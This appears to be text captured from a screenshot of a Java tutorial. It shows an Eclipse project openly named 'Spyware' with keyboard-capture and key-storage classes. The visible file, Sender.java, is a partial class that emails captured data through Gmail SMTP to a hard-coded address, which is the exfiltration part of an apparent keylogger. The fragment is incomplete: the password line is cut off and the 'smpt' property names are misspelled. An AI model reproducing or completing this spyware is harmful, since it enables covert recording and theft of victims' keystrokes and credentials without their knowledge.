 tutorials - Java - Spyware/src/handlers/Sender.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
--- No Launch Configurations on: --- Quick Access
Package Explorer
Spyware
Main.java NativeKeyboard.java ManageService.java KeyStorage.java Sender.java
1 package handlers;
2
3 import java.util.Properties;
4
5 import javax.mail.Session;
6 import javax.mail.Transport;
7 import javax.mail.internet.InternetAddress;
8 import javax.mail.internet.MimeMessage;
9 import javax.mail.internet.MimeMessage.RecipientType;
10
11 public class Sender {
12
13 private Sender() {
14 }
15
16 private static final String SENDERS_GMAIL = "junkbot2048@gmail.com";
17 private static final String SENDERS_PASSWORD
18
19 private static final String RECIEVERS_EMAIL = "junkbot2048@gmail.com";
20
21 private static Properties mailServerProperties;
22 private static Session mailSess;
23 private static MimeMessage mailMessage;
24
25 public static void sendMail(String emailBody) throws Throwable {
26 mailServerProperties = System.getProperties();
27 mailServerProperties.put("mail.smpt.port", "587");
28 mailServerProperties.put("mail.smpt.auth", "true");
29 mailServerProperties.put("mail.smpt.starttls.enable", "true");
Task List
Find All Activate...
Outline
handlers
Sender
Sender()
SENDERS_GMAIL : String
SENDERS_PASSWORD : String
RECIEVERS_EMAIL : String
mailServerProperties : Properties
mailSess : Session
mailMessage : MimeMessage
sendMail(String) : void
Problems Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 18 : 1
11:07 AM
8/22/2017